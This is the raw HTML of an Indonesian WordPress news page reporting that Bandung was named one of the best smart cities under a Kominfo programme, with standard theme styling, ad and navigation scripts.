1280px;}}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script src='//indiekraf.com/wp-content/cache/wpfc-minified/1olkqd0k/hxay4.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://indiekraf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://indiekraf.com/wp-json/wp/v2/posts/14037" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indiekraf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://indiekraf.com/?p=14037' />
<script type="text/javascript">var ajaxurl = "https://indiekraf.com/wp-admin/admin-ajax.php";</script><meta name="generator" content="Site Kit by Google 1.149.0" />	<style>img#wpstats{display:none}</style>
<script type="text/javascript">var daim_ajax_url = "https://indiekraf.com/wp-admin/admin-ajax.php";var daim_nonce = "a40a306530";</script> <meta name="description" content="Indiekraf.com - Dewasa ini, perkembangan teknologi mendorong adanya perubahan di berbagai sektor. Merubah berbagai kebiasaan hingga tatanan sehari-har" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->
<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6505720578574007&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=208%2C208&#038;ssl=1" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #3b5998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body id="tie-body" class="wp-singular post-template-default single single-post postid-14037 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-thumb-overlay-disabled is-mobile is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-3 wide-title-narrow-media is-standard-format post-has-toggle">
<div class="background-overlay">
<div id="tie-container" class="site tie-container">
<div id="header-notification-bar">
<div class="container" style="justify-content: center;">
<p>Selamat Datang di Indiekraf Media - Kunjungi Juga Studio Kami untuk Berkolaborasi lebih Keren :)</p>
<a class="button" href="https://studio.indiekraf.com" title="Menuju Indiekraf Studio" target="_blank" rel="nofollow noopener">Menuju Indiekraf Studio</a>			</div><!-- .container -->
</div><!-- #header-notification-bar -->
<div id="tie-wrapper">
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-shadow has-normal-width-logo mobile-header-default">
<div class="container header-container">
<div class="tie-row logo-row">
<div class="logo-wrapper">
<div class="tie-col-md-4 logo-container clearfix">
<div id="logo" class="image-logo" >
<a title="indiekraf.com" href="https://indiekraf.com/">
<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
<source class="tie-logo-source-default tie-logo-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-retina.png 2x, https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png 1x">
<img class="tie-logo-img-default tie-logo-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png">
<img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
</a>
</div><!-- #logo /-->
<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-dots-three-vertical"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
<a href="#" class="tie-search-trigger-mobile">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li></ul></div>			</div><!-- .tie-col /-->
</div><!-- .logo-wrapper /-->
<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
<a href="https://studio.indiekraf.com" title="" target="_blank" >
<img src="https://indiekraf.com/wp-content/uploads/2023/08/Header-Indiekraf-1.png" alt="" width="728" height="91" />
</a>
</div></div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
<div class="main-nav-wrapper">
<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
<div class="container">
<div class="main-menu-wrapper">
<div id="menu-components-wrap">
<div class="main-menu main-menu-wrap">
<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://indiekraf.com/category/kreatif-business/">Pelaku Kreatif</a>
<ul class="sub-menu menu-sub-content">
<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1170"><a href="https://indiekraf.com/category/opini/">Komunitas Kreatif</a></li>
</ul>
</li>
<li id="menu-item-3668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3668"><a href="https://indiekraf.com/category/startup/">Startup</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://indiekraf.com/category/tips-trik/">Tips Kreatif</a></li>
<li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1117"><a href="https://indiekraf.com/category/berita/">Kabar Kreatif</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://indiekraf.com/category/event/">Acara Kreatif</a></li>
<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://indiekraf.com/kerjasama/">Kerjasama</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3653"><a href="https://indiekraf.com/daftar/">Daftar Ekraf!</a></li>
<li id="menu-item-6826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6826"><a href="https://studio.indiekraf.com">Indiekraf Studio</a></li>
</ul></div>					</div><!-- .main-menu /-->
<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
<a href="#" class="change-skin" title="Switch skin">
<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Switch skin</span>
</a>
</li>
<li class="search-compact-icon menu-item custom-menu-link">
<a href="#" class="tie-search-trigger">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li>
</ul><!-- Components -->
</div><!-- #menu-components-wrap /-->
</div><!-- .main-menu-wrapper /-->
</div><!-- .container /-->
</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->
</header>
<script type="text/javascript">
try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
</script>
<div class="container fullwidth-entry-title-wrapper">
<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">
<nav id="breadcrumb"><a href="https://indiekraf.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://indiekraf.com/category/tak-berkategori/">Tak Berkategori</a><em class="delimiter">/</em><span class="current">Bandung Smart City: Berhasil Menjadi Kota Pintar Terbaik</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/indiekraf.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Tak Berkategori","@id":"https:\/\/indiekraf.com\/category\/tak-berkategori\/"}}]}</script>
<div class="entry-header">
<span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://indiekraf.com/category/tak-berkategori/">Tak Berkategori</a></span>
<h1 class="post-title entry-title">
Bandung Smart City: Berhasil Menjadi Kota Pintar Terbaik		</h1>
<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-38"><span class="meta-author"><span class="author-name tie-icon">Mardina Indiekraf</span></span></span></span><span class="date meta-item tie-icon">21 Desember 2022</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 50 </span></div></div><!-- .post-meta -->	</div><!-- .entry-header /-->
</header><!-- .entry-header-outer /-->
</div>
</div>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
<article id="the-post" class="container-wrapper post-content tie-standard">
<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="1224" height="1010" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2022/12/2AF9B6BD-13CE-4EAB-9275-649E564B087B.jpeg?fit=1224%2C1010&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="Bandung smart city" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2022/12/2AF9B6BD-13CE-4EAB-9275-649E564B087B.jpeg?w=1224&amp;ssl=1 1224w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2022/12/2AF9B6BD-13CE-4EAB-9275-649E564B087B.jpeg?resize=300%2C248&amp;ssl=1 300w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2022/12/2AF9B6BD-13CE-4EAB-9275-649E564B087B.jpeg?resize=1024%2C845&amp;ssl=1 1024w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2022/12/2AF9B6BD-13CE-4EAB-9275-649E564B087B.jpeg?resize=768%2C634&amp;ssl=1 768w" sizes="(max-width: 1224px) 100vw, 1224px" />
<figcaption class="single-caption-text">
<span class="tie-icon-camera" aria-hidden="true"></span> Sumber : Photo by @muhammad.fachry_
</figcaption>
</figure></div></div>
<div id="share-buttons-top" class="share-buttons share-buttons-top">
<div class="share-links  icons-text share-pill">
<a href="https://www.facebook.com/sharer.php?u=https://indiekraf.com/?p=14037" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
</a>
<a href="https://x.com/intent/post?text=Bandung%20Smart%20City%3A%20Berhasil%20Menjadi%20Kota%20Pintar%20Terbaik&#038;url=https://indiekraf.com/?p=14037&#038;via=@indiekraf" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}&amp;via=@indiekraf">
<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://indiekraf.com/bandung-smart-city-berhasil-menjadi-kota-pintar-terbaik/&#038;title=Bandung%20Smart%20City%3A%20Berhasil%20Menjadi%20Kota%20Pintar%20Terbaik" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
</a>
<a href="https://api.whatsapp.com/send?text=Bandung%20Smart%20City%3A%20Berhasil%20Menjadi%20Kota%20Pintar%20Terbaik%20https://indiekraf.com/?p=14037" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
</a>
<a href="https://telegram.me/share/url?url=https://indiekraf.com/?p=14037&text=Bandung%20Smart%20City%3A%20Berhasil%20Menjadi%20Kota%20Pintar%20Terbaik" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
</a>
<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
</a>
<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Print</span>
</a>			</div><!-- .share-links /-->
</div><!-- .share-buttons /-->
<div class="entry-content entry clearfix">
<p style="font-weight: 400; text-align: justify;"><span style="font-weight: 400;"><strong>Indiekraf.com &#8211;</strong> Dewasa ini, perkembangan teknologi mendorong adanya perubahan di berbagai sektor. Merubah berbagai kebiasaan hingga tatanan sehari-hari pun bukanlah hal yang mudah. Namun, beberapa kota berikut ini berhasil menerapkan banyak perubahan ke arah yang lebih baik dengan dorongan teknologi. Salah satunya adalah Bandung Smart City! </span></p>
<h3 style="text-align: justify;"><br style="font-weight: 400;" /><b style="font-size: 22px;">Bandung Smart City : Berhasil Menjadi Kota Pintar Terbaik</b></h3>
<p style="text-align: justify;"><b style="font-size: 22px;"><br />
</b>Tak bisa dipungkiri, kini gerakan untuk mendorong pemanfaatan teknologi semakin gencar dilakukan. Salah satu penerapannya adalah dengan membuat langkah dengan tajuk “Gerakan Menuju Kota Cerdas”. Gerakan ini merupakan langkah yang diinisiasi oleh Kementerian Komunikasi dan Informatika RI. Hal ini juga sudah mulai diterapkan secara bertahap oleh 191 kota dan kabupaten di Tanah Air.</p>
<p style="text-align: justify;">Salah satu kota pintar terbaiknya adalah <a href="https://www.instagram.com/smartcitybdg/?hl=en">Bandung Smart City</a>. Selain Bandung, ada pula enam kota dan kabupaten lain yang turut menyandang gelar tersebut. Ketujuh kota dan kabupaten ini dinyatakan lulus menjadi kota pintar dalam kategori yang berbeda.</p>
<p style="text-align: justify;">
<h3 style="text-align: justify;"><b>Akan Melibatkan Tingkat Provinsi di Tahun 2023</b></h3>
<p style="text-align: justify;">Mulai tahun 2023 mendatang, gerakan baik ini akan melibatkan provinsi juga. Penghargaan dari Gerakan Menuju Smart City pun kini sudah diberikan pada kota dan kabupaten yang memenangkannya. Dikutip dari USS Feed, Bambang Dwi Anggono sebagai Direktur Layanan Aplikasi Informatika <a href="https://www.instagram.com/kemenkominfo/?hl=en">Kominfo</a> memberikan keterangannya.</p>
<p style="text-align: justify;">
<p style="font-weight: 400; text-align: justify;"><span style="font-weight: 400;">“Yang masuk dalam program kita itu 198 dari 514 pemerintah daerah, baik kabupaten maupun kota di seluruh Indonesia,” jelas Bambang. Penghargaan tersebut juga diberikan kepada kota peserta dan kabupaten di periode sebelumnya. Pada periode sebelumnya, Gerakan Menuju Smart City  juga sudah berhasil mendukung kota dan kabupaten menjadi smart city. Hal ini pun turut berdampak kepada pemberian manfaat yang optimal bagi warga. Semoga semakin banyak daerah di Indonesia yang dinobatkan sebagai Smart City, ya!</span></p>
<p style="text-align: justify;"><br style="font-weight: 400;" /><br style="font-weight: 400;" /></p>
<p style="font-weight: 400; text-align: justify;"><span style="font-weight: 400;">Baca Juga <a data-mil="14037" href="https://indiekraf.com/festival-mbois-7-sukses-digelar-mcc-siap-jadi-pusat-kegiatan-pelaku-ekraf-di-kota-malang/">Festival Mbois 7 Sukses Digelar, MCC Siap jadi Pusat Kegiatan Pelaku Ekraf di Kota Malang</a></span></p>
<p style="text-align: justify;"><a data-mil="14037" href="https://indiekraf.com/malang-creativa-festival-2022-bangkitkan-umkm-ekonomi-malang/">Malang Creativa Festival 2022: Bangkitkan UMKM Ekonomi Kreatif Kota Malang</a></p>
<p style="text-align: justify;"><a data-mil="14037" href="https://indiekraf.com/keren-bandung-resmi-menjadi-bagian-dari-jaringan-kota-kreatif-unesco/">Keren! Bandung Resmi Menjadi Bagian Dari Jaringan Kota Kreatif UNESCO</a></p>
<p style="text-align: justify;"><a data-mil="14037" href="https://indiekraf.com/kota-bandung-berhasil-menjadi-kota-paling-inovatif-di-tahun-2020/">Kota Bandung Berhasil Menjadi Kota Paling Inovatif di Tahun 2020</a></p>
<div class="post-views content-post post-14037 entry-meta load-static">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">1,215</span>
</div>
</div><!-- .entry-content /-->
<div id="post-extra-info">
<div class="theiaStickySidebar">
<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-38"><span class="meta-author"><span class="author-name tie-icon">Mardina Indiekraf</span></span></span></span><span class="date meta-item tie-icon">21 Desember 2022</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 50 </span></div></div><!-- .post-meta -->
<div id="share-buttons-top" class="share-buttons share-buttons-top">
<div class="share-links  icons-text share-pill">
<a href="https://www.facebook.com/sharer.php?u=https://indiekraf.com/?p=14037" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
</a>
